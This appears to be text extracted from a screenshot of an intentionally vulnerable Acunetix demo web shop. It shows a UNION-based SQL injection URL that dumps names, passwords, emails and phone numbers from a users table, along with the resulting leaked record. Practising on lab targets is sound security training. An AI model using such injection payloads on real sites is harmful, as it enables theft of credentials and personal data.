 artists
rtists.php?artist=-1 union select 1,group_concat("NAME = ",name,"%20 ","Password = ",pass,"%20 ","EMAIL = ",email,"%20 ","PHONE = ",phone),3 from users
testphp.vulnweb OBI Oriental Bird Image Veg Saagar Bake-n-Shake Projectdiscovery.io | C... XSS game
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
artist: NAME = Abhishek Password = test EMAIL =
email66@email.com PHONE = 2323345
3
view pictures of the artist
comment on this artist
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web attacks. It is
intended to help you test Acunetix. It also helps you understand how developer errors and bad configuration may let
someone break into your website. You can use it to test other tools and your manual hacking skills as well. Tip: Look for
potential SQL Injections, Cross-site Scripting (XSS), and Cross-site Request Forgery (CSRF), and more.